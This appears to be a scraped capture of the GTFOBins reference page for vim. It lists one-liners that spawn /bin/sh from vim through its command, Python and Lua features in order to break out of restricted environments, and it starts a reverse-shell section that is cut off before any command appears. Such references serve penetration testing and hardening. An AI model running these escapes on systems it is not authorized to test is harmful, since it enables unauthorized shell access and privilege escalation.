 gtfobins.github.io/gtfobins/vim/#shell
5
.. / vim
Star 11,827
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell #
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run reset